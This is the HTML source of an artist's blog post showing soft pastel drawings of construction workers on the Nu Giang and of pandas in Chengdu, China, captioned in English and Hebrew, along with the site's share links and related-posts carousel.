					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Workers   in construction on the way, Nu Giang, China.      .פועלים ליד בית בבניה, נו גיאנג, סין    Feb, 26 2016</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/" class="fusion-breadcrumb-link"><span >Paintings</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/" class="fusion-breadcrumb-link"><span >Pastel</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Workers   in construction on the way, Nu Giang, China.      .פועלים ליד בית בבניה, נו גיאנג, סין    Feb, 26 2016</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://lorberboim.com/home-bridge-waterfall-nu-giang-china-%d7%91%d7%99%d7%aa-%d7%92%d7%a9%d7%a8-%d7%95%d7%9e%d7%a4%d7%9c-%d7%a0%d7%95-%d7%92%d7%99%d7%90%d7%a0%d7%92-%d7%a1%d7%99%d7%9f-feb-19-2016/" rel="prev">Previous</a>			<a href="https://lorberboim.com/tailed-panda-preparing-to-fight-4-mar-2016-%d7%a6%d7%9e%d7%93-%d7%a4%d7%a0%d7%93%d7%95%d7%aa-%d7%96%d7%a0%d7%95%d7%91%d7%95%d7%aa-%d7%a0%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%a7%d7%a8%d7%91-%d7%a6/" rel="next">Next</a>		</div>
	
					<article id="post-7603" class="post post-7603 type-post status-publish format-standard has-post-thumbnail hentry category-pastel">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?fit=1230%2C866&#038;ssl=1" data-rel="iLightbox[gallery7603]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1230" height="866" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?fit=1230%2C866&ssl=1" class="attachment-full size-full wp-post-image" alt="Panda eats Bamboo. Lorberboim Soft Pastel Painting." decoding="async" fetchpriority="high" />									</a>
																					</li>

																																																																																																																																						</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Workers   in construction on the way, Nu Giang, China.      .פועלים ליד בית בבניה, נו גיאנג, סין    Feb, 26 2016</h2>										<div class="post-content">
				<h2 style="text-align: center;"></h2>
<h2 style="text-align: center;">Workers   in construction on the way, Nu Giang, China.</h2>
<h2 style="text-align: center;">    .פועלים ליד בית בבניה, נו גיאנג, סין</h2>
<p>&nbsp;</p>
<h2 style="text-align: center;"></h2>
<h4 style="text-align: center;"><em>Soft Pastel drawings on paper.     ציורי פסטל רך על נייר</em><strong><br />
</strong></h4>
<h3 style="text-align: center;"><strong><br />
</strong></h3>
<h3 style="text-align: center;"><a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1733-89-c4.jpg"><img decoding="async" class="aligncenter size-full wp-image-7588" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1733-89-c4.jpg?resize=1100%2C792" alt="" width="1100" height="792" data-recalc-dims="1" /></a></h3>
<h3 style="text-align: center;">Workers   in construction on the way, Nu Giang, China.</h3>
<h3 style="text-align: center;">    .פועלים ליד בית בבניה, נו גיאנג, סין</h3>
<p>&nbsp;</p>
<h3 style="text-align: center;"></h3>
<h3> <a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1664-74-c4.jpg"><img decoding="async" class="aligncenter size-full wp-image-7604" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1664-74-c4.jpg?resize=1100%2C794" alt="" width="1100" height="794" data-recalc-dims="1" /></a></h3>
<h3 style="text-align: center;"></h3>
<h3 style="text-align: center;">Rod construction woerker, Nu Giang, China. .עובד בכביש על גדת הנו גיאנג, סין</h3>
<h3 style="text-align: center;"></h3>
<h3 style="text-align: center;"><a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg"><img decoding="async" class="aligncenter size-full wp-image-7587" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?resize=1100%2C774" alt="" width="1100" height="774" data-recalc-dims="1" /></a>One for me and one for you, two Pandas, Chengdu, China.</h3>
<h3 style="text-align: center;">.צמד פנדות חולקות בסעודה, צנגדו, סין</h3>
<p style="text-align: center;">
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2016-02-03T01:24:32+00:00</span><span>February 23rd, 2016</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/paintings/pastel/" rel="category tag">Pastel</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Workers   in construction on the way, Nu Giang, China.      .פועלים ליד בית בבניה, נו גיאנג, סין    Feb, 26 2016</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F&amp;t=Workers%20%20%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%20%20%20%20%20%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Feb%2C%2026%202016" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F&amp;text=Workers%20%20%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%20%20%20%20%20%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Feb%2C%2026%202016" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/&amp;title=Workers%20%20%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%20%20%20%20%20%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Feb%2C%2026%202016" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F&amp;title=Workers%20%20%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%20%20%20%20%20%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Feb%2C%2026%202016&amp;summary=Workers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%0D%0A%C2%A0%C2%A0%C2%A0%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%0D%0A%C2%A0%0D%0A%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0AWorkers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F&amp;name=Workers%20%20%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%20%20%20%20%20%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Feb%2C%2026%202016&amp;description=Workers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%0D%0A%C2%A0%C2%A0%C2%A0%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%0D%0A%26nbsp%3B%0D%0A%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0AWorkers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F&amp;description=Workers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%0D%0A%C2%A0%C2%A0%C2%A0%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%0D%0A%26nbsp%3B%0D%0A%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0AWorkers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C&amp;media=https%3A%2F%2Fi0.wp.com%2Florberboim.com%2Fwp-content%2Fuploads%2F2016%2F02%2FSAM_1749-95-c4.jpg%3Ffit%3D1230%252C866%26ssl%3D1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F&amp;title=Workers%20%20%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%20%20%20%20%20%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Feb%2C%2026%202016&amp;description=Workers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%0D%0A%C2%A0%C2%A0%C2%A0%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%0D%0A%26nbsp%3B%0D%0A%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0A%0D%0A%0D%0AWorkers%C2%A0%C2%A0%20in%20construction%20on%20the%20way%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/&amp;subject=Workers%20%20%20in%20construction%20on%20the%20way%2C%20Nu%20Giang%2C%20China.%20%20%20%20%20%20.%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D%20%D7%9C%D7%99%D7%93%20%D7%91%D7%99%D7%AA%20%D7%91%D7%91%D7%A0%D7%99%D7%94%2C%20%D7%A0%D7%95%20%D7%92%D7%99%D7%90%D7%A0%D7%92%2C%20%D7%A1%D7%99%D7%9F%20%20%20%20Feb%2C%2026%202016" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lorberboim-calendar-2020/">Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12578" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lorberboim-calendar-2020/">
						Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lorberboim-calendar-2020/" aria-label="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/challenging-thailand-lovers/">Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12569" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/challenging-thailand-lovers/">
						Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/challenging-thailand-lovers/" aria-label="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12565" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">
						Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/" aria-label="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12562" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">
						Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/" aria-label="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
